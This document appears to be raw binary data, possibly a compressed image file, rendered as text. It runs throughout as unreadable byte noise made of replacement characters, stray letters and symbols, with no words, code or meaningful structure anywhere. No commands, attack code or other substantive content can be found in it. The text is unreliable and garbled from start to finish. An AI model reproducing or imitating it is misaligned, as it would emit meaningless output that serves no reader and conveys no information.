#�phߪ�&�ȃ�:�7�`h�*X/n���_}<�<�ʷ7�P�G��ּ�<��/dr땵U��yr�>2*v����ƤL?Pt�P֗S{#��#1��C(�C��1bp�o>+��+M0b�F�����͵����|T�,�d>9�|��mŗ,�%���-�X�=q�T�V_�X��	NP
E�E�pg�I�+� i����ԡMA� ~��t��q�*:v���)��,Vr *�Bc���3��ة\�c���s�m�:b�xQ���9��?��P�l�����\Ff`3Fn�E��9�hԃ8�h���K��u���Z������P��O0 !�  ,    ��  �������������c���cS���2��2S�2��H"HNG�G11OPBe~����}~}������·��~ȳ�������Ѻξ���������
�M:IPII3OO.1�.U�''""��2�2��c�����-r�!�-o�4dȥ▂>��1�� B�`���l����˖,]ʜ3&L�J��ac�d�T ةP�E��Y�T��={�JuJ��S�P�UkU�O�n�*�l٪|����UO֫[��ZM�Tjڻv�ص�`����J�`@B�Ç%F��b�}�,8���ۥ�0�̹�gD� U�BS�I�6���	����p��;W�d�w��]�rMsf�1dȕ%7N�w0n�x=}�4i��_�-;1�(h�DH�uU�ŋ�+VG���ԩu'�5h�cA/-�\L��q��\���F& �Hl�D�(� ��J z�@K0}��l�AG<�PA�C���]a�E�\\��UXg��[B�XH�����;�E�YC�8��5Ee^L]هTJ���a
 UXdA�h�aA�acj&���1�R�Qi�x|��|�$�\R�i�H��j���)���B萁��v��-�u�i����,�4w�u�mG�t���]w�	G�-�9�8B��ή���=�l�D>�B k 5�]�B
M@�KHQFJ��F^` �	H��H ��!J�~(���"'��b�'��S�D�@���5�:J��Wu*�U�f����Q^y�XE6,%ZWN�T��:n��nJ��e��%�dj��@����c�uWeF�� ����8/	@��v'���	k��l��;1��MPZo���.T��i2�J�@^�'*x̕jꩰ��]��V�t��]��p�M���:OT�
=� k���$a��A�b+�C.���x��B?�0�H?�/J��Ć���"�'�t�AUA�c]{ML���0\
�q��%���(1�Zf�ԖK�e1_���~�yX�+���aR�0�?:��as��/�΃J	iA���'��ҳ�ӞOBt�5�qn��s�6P}M<����&%�*Te;[3�Ý�\nݱFv.5�	T�ț+С��_8Ad,7�h�ʏ~�П e�r���B�f-D[1P�~Ѓث��FºtuD(�����E���
A@����~)%Ku��r���aby�T��/.M:� �F��wz�������/�R�|�L�� �#��,t2^]0�&t`�}�%�D3?@���G}���P �p� 5@�i�:�P�Զ�PA0�� :9�3���I�)Zjn|��F�����V�"
����P��������'H!
����[���	8h �|`���^ I��'z�	㕮u�k�*A�H`D�  y� �� �8�Y�J�$MI������x�:���@��B�a7|�� �9)�zf�S`5��(�d Y%��!+i1�����) ��@ J=ʔ`��zv�ր	�DP�Bw`�	I��
h5~'9���1P��:��r��2��M(�8����9�TӬ�v^U���s��0�D�o~S�Iǯ ��z�CF�@����!�HDf+!�p[����  �o	:.
-t����0�(�, ������(�=*��R꤄�bFZ�Z��G!���3-$I�SA�TN<u�"; 6	�t0�q�����R|�ʖPj'���1�	�:�� �z"@� &L�
�����������u5�8���4�����u�yS��'�q�Ђ2��:x�p���X�9�q`����N
T�<���&���U�a�t	YzWI�TyΡ�����>�f,a���)�F�P���Z*�Ȃn�-��s�	�p��\�sOT��P����s�E�],� C�R����ō�a����ť�����8�*�q�5�S�U��d`���ʾƦ0�z��cH�2`��Ae(C�ܙ �� � ��!��8��\U���M�w&4����:�U&J�p��;�S�$D�8�p�dk�bp쵯6-�uCA�/���c���Ġ���f��R�lڴ�� ˑ*C:���u|9X�ʸ�=���y�����TD���������y�u���q��*4��[�q�ȢB�Ct�5�������]���H�'��X���9���L��LK}]�-ݍ\:�b$2��i0f2���+����ecU�4p�Oư �`fg���V6�/��sƝ�+�ƪ���6p��������L/��W�
���AB z�k`8���]������X��9�r����o#V��-�+rsW�ǗK[
R�bn�8��`�gU���H��pO��ه��V���=S# #��9U�$L��D;0Z�vȃ�[� H#��� S1�FZGQ�i�R���,%1taRR�ur��f�`%t��1���j$3Tp2��_f�|���Irg'�3 ��{�l�66��w�v6a�6aζ��gxVJ��3v(�A�1
"n�
.��`n��L��-&��W��o!�z��p3p	p�wf8=�z��o��ä�W@�2BM�6PFY��d��A�w�@�!|cq24N�%,�2b���0�8�EA[�r��O���g@~�9��~Ε�!Q\��D[�~�X����4�/ 8���<��uY�cuQ^3uh<G2�،�=�fH3w��S�1vA@TI_j�v�ZDU�*(ki�k1�L�'yG
�`
v��@�C(�;�a���Jݶ���d�|��
�QB���5����7z��a�zkX�k8KhȆ.��.pzP0z�&�F{a�nJ&�l�*y�7�bU&M�0�Q�O@N�S"�A��$����Q}>D9�CD�7�� �g�#��\��g2�g5G�s�3��s~eQ�QB� C �#ACR]g�z�#S'uO�]*Uuyٗ���SB�]�F{�2�2dgv�ukp�>G�Iq�%#T#_�c�K�5sH���ҶU��?�@a���h	��3�(��V� KP��Mp�АS�A5~�>M��E��6z�'���lh��w�f�z3 �o�5d{��p�7��M�BVC7�7��R��7�04TGPZ�x��	��ON� � ��OD�C����0䗊�7s�~�؊c�j��i�x@ ӥ�A6 r9�M"U�ƀ�$�Fut$S͈]�^�5|q���j�2�����&`k!� V�Q��3cX�)'
�'�`�`l�XxI*��`��V T:�U�w����9��3�IyIs�(�&X��t7�F���o�G�f��ʙ .����Ωz#�o/ X�����{�6��6��2ه�g�����M,T�BZ`� f�	bI�m-� ��}rr��g�v� Y�r�GQ��	Z�}�Dz� � �(t
�� :�4
9=�^{��zY<��]|	�����j�	_x=�6�֚=P& cL�V�;`c��U��Yb Cl�1w���I*az���Yx�9x�����a�RJH�	�0E#FbKq%5��TsSఋ�g��a�#y�b��ɱ�.��w:3��j�zq�}ud�I+ڀ��6S�d.)ersp��)�1��9N�,��C��r�f�8D�u}�ز�^�gP��/��|VQ]i�	���h��w/{���Q�x����IP
0��c���tR�0q�$�V^x��Rⷖ��ScSr�\�H
0 ��=�'�v0 t�&��kg�IB�FK!�X _���6��V�@ MڃL:a����ʯ�0�ĥ=ӏ��4$K������0�gc��o��+�b�z!y�h.�k�`��y��٧:&d�ǲ	�.�p�Y��H���p���!��CCG_�V�!��$I�,A ���Et}
r�� *�U[�Z����z~�(��(���,� j�a��T�(��]w��:��V���ujA1r�<r5=��F;��j_� ���"��dk���=�����%�H (9����P�}w���U���M���g���\|m��a@S?��Jۈi�p��5�
dL9����z�)�0gHǩ���pp�{����{j�։c�n�g�2���2���ք@���ـB�u/,�4C#fhu��np�O��B�O��D�gU������\�\�w��g�h���ZvC P l:�u���H�PWG|�<(�v��;w��LR�HS�	iD�&ֈv
�v��_�D��QqF3�9 9��|� 9���UPŃ ��z��F�TZ��w^�x]�m�1ƭ��cJ���
Y� �2+T�7f�a(��̻�j���w��!�{� ���,�S����z%�c��5ơ1♨�+��|T�ӹD���t
�M�Г���2$b�N��?"p����	��[�db	p�  	�Z����� \k��{�+p�h;��� S����uĈ�"�;�v_��^ע,��^h�SA��%�J1�c S��(��Xka@�2��C<2 >��� ��<Pp�A�J���˦���|�Ш;�_�x��@4{>�4��(�M[� ��Gz��v|�wP�����w��K�ߝ ���l�z#�oC���Z�9�k���d�g�r�M=}�a�����7��V��J��Z�
D���!w}��O> �U��vP�	����o-���֊��Z� ��� 4��E���!��$N�]w{��
(��S15ei0�8Å������aw�Pt��&-S�6����΍��J�Ipo:`wJ��1�{�Kzl��D����Jb,4�
B9Ѷ$kn��jA|ʫ(�z׻�g�w �gX��y��.@�.���,�ҌG��ٽ��X�Ӝ.�Ofԩ�pF�K��@�Q����ɾ�_�N� H�_
���4 �
��i�� >����"���~�^�c��h��������� �Wv���/0 ޜG@z���(e��\�#E���&IqjM���XǢ�59�nb�cWv^sT��kR��g$3B� /����a�c��)�[<Jܖ�J�E�c�[K�3�j<
���D�b��׋��ݜl��m�D�����.������M�Y��oJT�@W��M�\�%����Ө�p&t'�ꝼ�U�
�>�M��x�� h�[���!�}��C,~b�h��Ŏ����v q� ��vO�J�n_�x��+״�Q+��ì��2��+po5ӡ�j�@Z�2���S�%�m�Bn�#l[�RL��������k��o6�������-��g1�t����^�wb��ha�Iaj�3�ؚ��j�
P��C�;��` x��+��˹�αl�Ӌ�,���r �[;��� @O�����۰hcY�ne�D���p	~}�~������~MMIOOU1'11U��'H�H'�2>[\>>\�[�\�[�����>^	 +vyvvy������������������y+�9x4AA
I/B
|����z�{��{��z������W��~���o�	΃��� *��!M��1�Ç�E�)2,�P��49��:�8JH�n�� �`�ĉ	N����/p�
���X�j���^���J�D t5���[c�N�;f.�)u�ʘ"��P @8Bx	a'0`��� !=2�p��N�;�3'�L���C�������S�B}�
�{I���PB�x�ۂ�2D0Ї�"A��Zn��rBϟCg~�r����H{!M�D�di�L1�@��R�LiЦ�W���ׅ���	�$0�����46�̂��6v� ��h�ͅ���8��Qe@����<+ݳC%բ���c�����RC>u �D&�Q<5 �FA��8��'��"K
)	�2e 5�x�C騣�0@�|�%�1�s�B1�
:t��C+��AmĥgW_a��V���	iiUV�z��e�]y-:�^|y�(l@���b1��X�Y�@D�P*fDh�Ye�V��g����\փj	��	��k/����:C����od��c�m�t�:gmr�J{v�Qw�5��x���Pd����(��`
}���J+��^�������@c0��H�03b�My���8Ay�AB8��H��$>�������P��<i����;�i�R�CS�9��1JO�t�<�dΕWޔ�N;eP-���sN���>|��P�P�PFD�Qx晨X��V�jU@[g�u��c�e��>�_��n`��nZe#�JRqeLvY�w�z*䮂&k���J,m�ܡk��}���Tv�mP��B̞���i�mr�~+{��N�-���]�&���U1�I@�1����op�	�͇�+������lѯ�����/  3�5Vx06��~��C������L	�� ��2=6Z���4��$ )�њ���$gSr�E�A>d�&*�ˊ2%���E'R�C4��])KI!�tց1��5q��Dr5)DP�A�`��t�'��D7@��*])�V�ȶB�enEԊ�Ɛ7G��o���&�)KP�SI��H� !<3��L��Й;�U(]�☀`ձ��Y>WG`�1V�{f4p�e�8h�p
���9w�i����-�H�;�L��3�r%/U�����Lo{���t�
��b��O- 6`#B�`X�,���~�&6 ���i�~4�� ���8�@�B(��dF�`�@�L8 � �!Ԅ#
8�Z2��̜�Opv1�]�.Q�
� �aIGKc�`"!�@(0��B�M|0�/�@��	�!\x�E���,oq�G������:�Iu���mox���'��l @�Q����&8&k�N1��T���Kj���Φ�	�M��� 1�clz�)Լ�T�"�B`�X` 8�"�LnK���[')׹�+x�+���5�Pv�yp�����ٳW���~�@���U��a�)���=7~�o�,���̨��b��Z4r��و�۬�AJ�����!-�gP�A�+��L�I���sGFJ�>��
I&%�*�mI����Z��쬵4$ ��P�!�a���q��HV ��e�q��}��ĳUQ/0�K�<���@�"8L�0�)��"����2���UQ�0�J�"!� B�P�=^�������� 6}���EL�V��X�Z�!���5ؒ+&{���X��s�#�8I.�Qͫi'�p�S��m����ث{��¿6u[*��S_g���c�nƃ���f�9j�������-�״��I�e�	���!r�p(W���
iB$#Ҝ��Y��DPӗ������-7�SJ�
]�O#ŀQ�f Q�u�#�A{�k6����vG���x�������p��e����D&c�� ���@5Xw�xu �{T�������+^���nw_U��Q���,��?62������y��8)<�AY=���@
yIj�b,�%f��Rb�������\��������p��C�:# jR�� 8Y\�a� ڊ ۆ"�F)�FJȀ1���8o�8�Z��F�uJ�k;��2e��=AGq��O�`S[N4�j*���<�	x�!ޕ�AuA�+'� 
d㵰O�`3*R�p_�h�kQ����� ��M@An��T6��۳QÆ�8�J+�����,�����V�}UO�ð!!�����Zd����K���!*��&�@<��N�����������V���	��YI��y�lV�%6gŜ1���%ւ;���b���j@���`@�vh�t+��tPQCX��xv?er�$�`"D#4Aej�0��!5�[�t4��OQ"��
 &:� 	�4I"�t#z� �+P:�C<�k��^�W�F�(z�x|�7�BJ��lN�)��S.F�d 
� ���1D�F��mwDG�,�a"v t�z���b�z��U�v �Ep{��Tvc�aV�6 Y�o��-�-�3;Ƨ�B�|ϷpG
G X�8
ԃ��
���w��X� �@ � ֐0�~��wL2o&Ĵw9`g�iP� M�Ă@@?�&c24�H�tt�� O�]�(Z,�x�Ohe��&�4ʔA08�O��%X&1#3:vS�O��{q���5
�^�:FH�=0�Dx�)�{Q�}S2�&��x#�).��Wy��:��/9qG�cڶ��GU(��S�u����go��bv�zE0b�s,��cj5��7|ױ;D�|������dOp�H=_0X��}��J�q/[���/��/ٳ��r�ԕ��CZ�$1��0�w��Xxf%9 <}�]�Ք2H'��6h	�$@�2�sш L�!PuD���Ā8����%Ҍ�p%�I5r�4>�j-�Bqs����#u = huk� �'h�kY��`Kx��ׄ�֐��E�G�mI�
�sc��@j�����fG�&UNGW�*`�Y�)	{�rb�7[P���Wn���8�ZPp��f|A6d�W=�v�I����|�3�`)�"`	�gl��]�=׉	�
�2�K��~+�b)s�Xx�S�v��pgAAɳ�N�55�$ň��I�{�#��C��s*gk��7׍+tZ/s4Q3�ʄ3C:��L�G�SN^�i��:�BC�sR"*8C0r�� �8:63 3�ki�j
�_�g���	!rʐ�lHY81�CM�c`�6-�(��`0z��!�m�A�P,w�b[�٩��9t��2F� �oh�ֹn�vowć��c�* w����Tp�xI��מ��p��G}KyK����!r�0~� K��	������;
�4�~�s!j�:1�cC�s��~6w(�Z	Ah�u�ǘt�3�]X�����Y�ts��[&5�:��Oਮe� Lv�O�D%�f&L#H3���1C2^�8>�+ �Ns� �V6���E����'�
�y�G=�m3�Y��Ջ��b`GDP�	�de���t4U�2��B��ن*P���z*p ��nkx��w��)��V�$�>�H�1��ꓷ�I�A�� �Zq�Sq����}�
�x/�' �Y��0Ί�aɊ�g�h�!*s�:�����O���v�
>�@���Q�N�?�@%A0B�p�!� ���#
�Q���pg��k�00- 0�}�!��!��v�i����Hu�?0�� :�sb�o���;\PSr:���l#�	rj��
��7
)��0����� �x2%`O���E�s��3��Y�D�! �S��1V�e%7F��ԙ+6(I�
{1Y{�����z���WU]uc�2 {�oВ�`˪9i�"-\{|���O��Tq��"��2�J�~�b����b~����t!��Z�Jg�pv�gɡS�7�ۚ1�xk�{&��2�X�#�M�ʗ,ù�����:�J�4?�:1,`g�ۡ�T�Dj�뀝��� [�����6B�	��;��� P�)]�Ls�^d#x��;"`` ����˾�=٫�߫���7����鋾pzE�;�t�Qx����V�DcZ^�FQu��Z�����z�TE b�E@��)�s���Ztp��G6p Y@���g�f����c$|��
d������Z�W�r	�2qH����X�/T��Rм �s!z�ܰ�`YL{+�����Z�:�: �?*5�q� U��,�v)ƴ���4��e7���Ր>B�~L�1�+gP18u���Xz���]Ʉ��j����օ� �4���AmC��-�hz�\�.9,� ӛl�[��+����b
m-)r�ʯ�ʫ|E3�Ӌ����˝�C��x�V��[-���*���������6RU4Vn�whP�G�F�wH�f��i��=6��5V��{C!�8�ζW=	W�"d�D�\�p�_���F=#۽�������Ѡ C v[�κ���!��Yn6��g� g�k���:�C:���K���4��Xw���*�#�E��`v0��pr5!�@~!#�s���HO�y(0V��~��[��v騎���@Bw#S�@��5��#B"�_}�T�N �g��Г�j���n݄3N�u-�����X$ˎgHy����:/�7'N��~����b1�eE�!`������V�;���V�oH��EK�*��E+��w*�΀x��}ۅ(p[I󼓌 <���0ÔH=ɶxS��� r"�e٣=������!ӽ���/�~:��:�TL�ݭ�Y<�!��;BM�%(Mt*�P,��$܅�0��  �sKʊ ��7��Q�BB�ޠ���P�,`ZYR��[5Q$Gѥ^�wy^0�2�kdcɗ��� �&2����j����q��8���x��oMJÐ���іˠ1��gV���Q�����a����[��̾���F5�1Ic�|��o"�G����E��'�+B|M�{�8��g��<-_���IñI�TPF�~qp:H�=�#r�>ߗ %��ŬH��|�~��Yf)����o&��B�� ��t�&��(M��x#�P�d��0����@���G-!� ��t��i�[�v@ ���#5˻�%3��B[y%� �w#�%��������6 �������.���m=�q��f�X��|��p0
��)��;�c��/`f%�ܥ�(��b�ػq��4h�]���9�B���!F[`nW�+�w���\�&��)�����}�:W���L���#;B}~�~
MBIOUO�U'�G�1nHH2So>��^�[>\>���=+�y��v��y9����x9xx���9����x�9,�:�--e33P:A
|��z���z��z{�������|����C0d���@��; 8pH�a�9��� ���,�1�`50��h���<j�@#�Cą�O�8s���G�9y�ڕ3�ʊ:��&�[�N���¥M�T߼ٰ�'��� ჇLh�BX��,ZM��=�m��r�ʸ�7�������17-��"s����N`pAy
/BhF�ίb,h�p��1��h #H�0A�h�#s(�����D()R�	������"T�Qq�F�*���1�"D\��BG�(h`������˟O_�}A������O�� "I0b $��0�#_lP�]��q�(�l�)����^x�A��"���܂-&%̊x��"0:��2x� �a1@:Đ�e|D( N>H�sN;� �$�A1�$985E$$�0PXp `*��C
%��E����F� �B2�0 � 4  P���B����ԓ8:*(O=���=N��ܖ�R���A����|"U�� �!�p|��"Х�Yj��V_r�e$���]|�za�[+a}���%�" !�\��$��C�i��f!p��/���W��¸�i�Ka� �C�6 :X�Bfh�B�b�	�r�לs��]�e��0��`@Di3���Ie�@������ �������"��� ��"�H{D'T1�'|Q	&�4 �p�!*�o�8��#��0+>��2/"��2�XM5o�R1h��70t#�9S�Ӈ:� �d=��-�h�#A�XDЗ`>f��y�+k��5RCHr���I�yءgJ
�01ZSN=�>��δ��o���99]�R^�� h�!�^@�!���\%�,Y��:+[g��V��B@جy�=��	F�������D�?d���ʶ�u����{�(��j(xf�4!�[X�ׂB�40��܁��0p�"$g�Q���`� ����`�,�t�f���KhY���d+�OL6��B@RD�N@�0�f_����� �'@�Ђ�����p ��DE�b����Es�apqE~rմf�1CX�� ��S(ґ�A7u���jT=��%=*U�R b��xIp�� �0�����b�N�&t�4������!=�
2�� �C]�@����)A��O��r�d P����2t� C`M�  ����D�UL�!� �	"���W�Uǣf&l�	�,o��'����\�0�@ֲ�"�`|���x��>n�3XA��@.�i`\�Y�Ƞ���`��@z�U/$��	��h5(��!���lpa��`� B���P8������4d1��E6Ñ��eIHv��B����2!QMhEń�EH�#JӬ8ɩ��E�0�4��8��d�@|$�e@6C2�*�7��.(�l[�����-6��@�����T(����<Ers���)=D�E���@p�L$��AT�B*��X�,�:׺�$/Х u0��1t��le+���67�C,���śi�fp����.����Y��\��%
��^��=d)K1X�Np��``|��y("�{ڳ[�*��P���j�p,�Z0�2L#;�h/�``9�9�E�S�"X�h� C�A�u'<�LŒ������������T�ơ^V�*|AZO��O}� �q�:�(��TQĠ��ŉrA�*b#������0CK�x�I,y�YG��B� ����=�V7(Ƀ�Kj�;��e�I�w�909D�=�CRb���B��`�G''2� q ���2I$I�4�ٙ4%4�I� ����c� �̠�Bbҁf�q��lk��H��HK����c��xǋ������jSz�E����<\_���"O��`�j_�p/����1���-n��i�ʠ$�6	��I�c�P@8 F�q�@�	 �Mp�k R��7	 nf�!`=(��3�p�4>(�i�������	���t"Ac�D��j�	!�C$O�S����iW���Xm0��NWkr1����\�GIX��.oy�L���&׹��JU��b3��T`����9�9!i�0~�"3��#���R�����Ӹ�-�DJ�7�i+�6���e�����{ ���ֶ����g}a,Ct�Z�˖�f~�ɓխ�����X�ȵ�,�@���| ��L�</��A^�o�#p7�;���s[��E�ڇ�r���;�B0�;D�7XF����,�)� ����܁<���Ξ 5���O�8<����M�i����)?�\� ��FdT> 	3�rB�D� E��:VE-7�G�E�E5S3#I�Z�5Xc�Pe�.�I`p0�?y(kuG0�t|�:_6�t5%U��IZ�W� �H�XT B�t �&U�0��I��'~J	!h�bY+���VP7io4�(j�qD5�G�0 (U/�� D2 ��	�[�&y�W[C�; �2*" ����m z�W�+͕M�RM~qN�r,�'N�����]�5�2/B�!`��|��P�w@ٶ^�B��E�rR�/�8}!�n��Q�E�Y�oV�5�o�h 1.�R#D@P A�p�~�a��a�g2�q��3>�. �R	C�q�	oc� 	��D�D^Px�E@v�'2x�e��FHv6Y��3iI�6 `��(d��K��t��$L�6K�6c�tuDBu`'�S����H#�+I8Jh��c7wJ�42BIk�W%Ph!h� ! �j5:vU$�B%p�P W��:�":@@�cP9�	�]@xؕ�Ey�<������y�(\�3��D<�xk��lak����0�]��]�Q�#�1/)���Ɗڶm��{�Q��-��-�X��R�����q �d	�	�Q�&R�`�~� 6�B-d�.��ۨ2Ӎ�� �pq0����S+F4�DL�T��r�`"U�'�29�hd~bd�U����dT�e�.0eҸ��9%D73Wi(fI�tPg%R�<XH?��n�G� W�c��cD�Z"Zh�= H�`-�L �d w#(��)�ő7��P�e��^���j�Օ��=]!���k��yBT��Ȗe�yo٣�X�8�C�w�,�w �xԲ��qVpĝ���n�q�	Њ�r-�s-ٲ���-�'}�vR���1$�AjjA����H~UR�g/�MК*�/�aG� 6�1�#���j���N�UTK%c&�D�8m�����JIAUQRӄ+�U6R�v5R#\�B�C9U+C�e����G� xN��4!�W4�"�Pvv��I8��e׃yf�-RF^�f���=�:8|"�0a:�V^8c�@$��JBk�0 B�9@:��X��g[,�,�j�V�a�,��=n��k�y�"<��	m@<jy���y��:
z�3��]�>�8>��Uvp�j�x� kD�#pt ��nW�^����q�1B���m�v@��!��}ߧou��v�E��dx�P�k� L�z��%��Q{(��W �7�Лnp,p�3H������(4�P��:d°Y��A�r3�Ex�
,"�9#Y��0/0e9�#!����eu���������gF$Su�U+���H �/I�9�X�W�0F��"����V  ��W����=��aJ�eိ��a�:����� P�/�+�Tԇ�^ ��j�֢R��k�����,�䇘�ke�M{�=��zCT��H�x��'M��e9z`kۣ����H�>�A� �3��l�P$����_���Q�c9^Z|#�G�4��a}�AD�50���L���I"Dp�p�q�Lka�	�5��a�A2� �� ���Z�3�]!�Ju��@�J�!	�RD��8��&V�rS3s�
YיU� 9~�U�O 	)G�$_F�V��eN�G|$%dK5�w��7�T�pY`��ПZB������U׹�=fbR|;��v���A^^��i� DIGh �2�� �ַ_P�)�=��h+�j,J[ҫj��,��b���D��M��ʢ,���ۓy�'+d�h�<>:��B�[*��;ߕ �+uG������/'+���V+ۘ ��m�l�7BL��V}����}��o��o�0��`��#V�1M{�(��q�H2p9�Z��)֛� +� ��3��'�;Mu�	�D�ē�ca��t5H����"�#�`�@�+���5��i���(@���{�h�DrVC��.�&h��/�9Z�}փ=���V�|��(�u ����WqX�����Y�0i�3z�(^؞$xp^���T���$��Lʯv��&�j���#*cI��ؽʲ��=/*<�Z؟��N���k�:��\�%D�B�>�;۵l^�Gs��70��j `�a���"/�7�Q/�Q����!0a/@10SA��oh�o��E;Ī	�Xa%�~��0$C.<���a$cW�(�\�,�2!'!4-
�sO���K<��"~"�5O#�,�s-b#Zs�9��P�%���F�5��Ҵz�`��NתQ'uw5Hu�r�ӫ1�۹C0u#�!����p)��	PP=TJ	��q���0$��+ɶd L'��B`}#�&NJ^��%�wؼ��t���*��l̲���؊My��q��=�C��K��*cA�C��<Z꛰8,�ݳ�����E���RI��f� �20�L��\�a�^��#Pۦ��Qͼa�TIpw BЁonJ��Q�|�SR��!(%�w�Ϯ����AS+\��q�q�����S�� :s�<�����M�gh�pdMH����0d��S�sȰs\/\�7c���?r�����������G�ᛤ5��&���u� b8a���Ⱀ&)�W�1ȇ�E讅V|�9x06Y�J��t�.x!p ]�KN5h����-��q��7`r���t��4ˬB\�v<����kع����^���ԣ#�,�< �l�E̝h�#T1UV͐Z�E���f�V:1�������w0�Q���/����I�Y��$�LP�	~$1�lx'd���.��M���*���:�b8s�k, �	=l�xO{��c��d���~/��I��Vu�e���ҋt�Id ���v�$c,Ӛ֑~�tF	�A��4�.�E\B�0�&e�8�^'�XE���%!�  ��
J P�J�&.Xa@_c�e�b�a��0ph�ԑC���x����Kʢl���yT\q�ʯ8|��k�v��7|�{8��\����!�=�;;��5 ��'GG�^G11w.	..//x/!wD;�;�?		��w�!9�v/(!(�����EDEE>E�DYY65�6N���6�6��w33!P/:

~~�~��������}~��}����8П?v
24�0I�'ONH��ō�Ș� ��>B����/z8X�,Z��â&M�3m���3O��x�l��E��/���"��2/bĨ�D� h�`�����|�GY�e��Y�V-�=f��MK7�ذ_%���!H4��l��p�
���s�Ɛ \i����P-p��b� F���G�%<���G��T"l�c�%$�ٱZ�@�D		@��x �ƃ�o4�.ezu�اG��\ć�'� d��8D�@�A=�"�;�`~���8���H� �~��_��} �A�@ ���1ޅ���txD0I73P��AAY�QD(Y�b�/�����R�K:�B(9�h��b��S���
�HCM4h�P%$�pe��J�3T2�9���;h��l�P?�#��t�(�PCOH5�D\��cp�2^$zI��d� 5N9YL��t�e>��Q.a�L�Z��R;��	UP�C9��0��W��U�\���֯p��Y��5�t��`5+�Lᑃa����
,`a�m�"�ia+0��`��g��Q+��@Eh�E����l8�� Ax��Wb��+^ p� 	J��v[�]sR���cwAz�w��q��z"�߅$˷_z�1����_|�� !O�ބ�\� �r����M���B�YP�jXA��H���)�$pG�����dgwy�����*@c�0���8��]e
5Ԑ�Y� �a
�C�ӎ�����c@�����ӀM,��}Jß�b4F�y�H�!���>p��[hP�KI�R�����3mڒO��§�#p��F-��%�"�����0�-��-`��_ |W\v��+[e�J�t�[���/`��4�M��>-R�A�d1W��*iQ� @JP0�f4(M	��z��a J 8�X�A�\������\�bՉ�t���ؐ�۹@~��1l�cޡ{r���l`�� ���'e)�� ��'=O4�pF��-�C�X���!d`�f����v"lb;pԬ��qI�ȣ*�ƊW�+��D2���HwУ1���p��t6��7+Q�JN`�4R�IlL ��F%�Q�t0�G�Vy��e�rsr�����uNU�ӟN`�)�P2P��Іb�	m�O1%TL/� >����ה��
S��������n0��f��%-<�a��
ȱ�neC� 
��>��|m�U�ط�����Y�_��r����	Oą���J2��
�.q��0���.z�&������4^��iEB]�pAXA��0�H�:��bC^G
������lC;�~��el* � �8���l	���~`��0�	_5�XT3�h>G#�TC�1hd#� 7ֵ�K���0��1q��/��5���@$��0��v�Qg:c�7`�Ćfgh|�o}��F�p2Y@�aK$�ÕR�`+/w9V��N���[u$�sI��	tI\�t������hP&|��x3w7�]���M��D(�ڔ5 ��Z�'�D��0�T��^AY�~�W��/>�O_ՅX/E_����T���&a���3�2��D�)O]T� @jJ��F�]�WI_C��d��WNhO>�!�A�p���:�@N!VC)�:;�!���`�9�|x�|�A�y*xĨ�,�J�������@KxC˦8',a@�Oz � ����X��!��!3"�p}A�5P@4Ǫ���9�Zt�X	(�G����|R�K�5TP�}��)�l4��Y��ִ|[����(�:Δ�������?�'|����Dr9��T��B���@��=ȳ�҃�����̫mj�s'�-'�{PY��JUR���H�
/(�Q��?0��ӕ?Ӈ>��|���?Q�Bd�Y��!*�\���fC�'F�6iR�DP�$��I�A;��2�	Q؁�@h	�@Sۼ�9��)����p����j����J�N�`�$�gW��3���y�"�2�hE4�y>E|���nE��̨g>>B��;fM��L@�,aݾ��c�[��i�h㊊ ��ڀ��`��Hj�r�J~�@�9iy|2�ǫ_{�\c���@���'Y���s�S���\������ˑo� 
՞A��(@A�*��KՔ�
�4H��ړ�e����d���ȁ|�/<{�nJ�sߖ���nI_�y�_��_�K� ��*��� �)�6-���B-�aGR �A����r� ��CO�i��	@�s2�s4Gsm@sqPs7gc4�7�s=�S7�1f�3���![eE�d��CHEgp�E�qfopDO�U.�2 O��! .SU� F@SG�i�g"�.�Fw�@���
/򆄦�0
y�	��
[3H���a�9^�	b�#0wh��H�PI}�7��7$ j�F��j���F�0H����'ib[��z�X[m�z�9B O \�fl^�l�"`��{������fM��p�}EAM�^���5*Y�}�"-ޗp =�3��n �_�tP�,�r��_�D>s!0�2p`��2`�p��P�Q� �QD-h.�@X8A) 
/4r!G `���/+�B0?��AS �@��-�,�-��2ׂ4F�q`��q�t&$�i7Fk�VetN Eps h�tK��O�K8;GHE�aU;yfXt26`�pF]X�>�_PFlwD�FJ�X�"j��ՆN�4��$t�Gw�5�o��8|` _a A�#��J#L%А��7hP����j�$�7�藦�iàg%2��Xk��[��J�K��[�[��T��hln� �B�1�l. m�	m��敌���Q��]�V@ߤ<e�Y1�b`	� ��IP��;xo��o,�_�Vm!0w����|�C 4MW+�0nxBv	Fq��&�q�@w�AО
D!�A P,+�)? cysj�5��)Â ��4��q�!%s!@"iuӄ`�tGdeK�F`D�1���1Zve��qFx]5;(zx��� FDp;D"y�Fw���";p lx����K�b�G�@#�Pe�|Ȗ��'�ry��xQy5���(���YijZ�7)@p���FJ�pJ���F'���jr�	'�vy�I �B\��B$�P���lO 	�q�`~�׋��P�Pҧ]N�)��<�Uo\��UQ'�Ɨ�n��RM\�/�,*�Oh!�*�I,�i� cp��f`�x��X}ۤn�e@�����A�@#�A�R��a�.8AT��4��xAPw0�]��q��zsQ@c�!
ӂɑs�!�Jp5�V�1pP�Uu!,:u'�f�vA�F8i8�3_�di5'�Xv��� w� >�( rFL�V%�F. n��uGh?@?���5�G{�
z���5~� l>�2 xP	?2#�
0Iwi���D������i�T�I����� kX
���J����z��&�&K��x�Q{�#_�y�f���1���fX���9��)�q���χ)��)��-�<�Y�������^��e �����z�/!�O� �O���Pٹ�)���?ٹ�;!.y�}�������Iy  �2bׁ�x��y���,��9#X��l@�00��0�z�+�4��/ؑ���qF'@iœJI�@���HdeMW);4`���M9F���8�3��!�P��@4j4m���z���y��V)�V@GI��Ƥ�5�E X�P�Ds���*\A�hF+A i����Y��x6�7w	j|�75@�闟Fy�؈��sJJ�4k|�j�&o�z~�z�3��B��'vKn�B� ��G8�z��)DᚲY*����������[�P����a�'=P@=�j|���������W|�o�s����úA O���0�,�	4��渻����ER?�q#��Ӽ#r�A�����)�P��?��!�5���;�6�1x�1X���*�!=��jw��������8Y�)�B،�İ1sV�`8gbT�B3m�@���� ��@C��e4w�V�V8;#uו �N�GVó|ĉ�PB���,��-�(�`�x�D�l���6��@�i�&Z�w[#z��w�&[�i�zn[ŦŘ�����ZS����p�n��Z��O��.��&�vPV�\a�m|?Ca*��<�a�Da��B`m~"o�w�H{}�����(���|�lYp�jO�J�O]�_v]`��)⦩�QN�;�v#UR�APxЀǻ@�!��a,0�!�X  %��l� @�8W��s�K�6���l�4����8��Cs�{!<zgc�!C�!�q�� 4k��AS�����t�=F���֦g���r5��{���FWIV�t4ht�W;��lHG�5��0X��	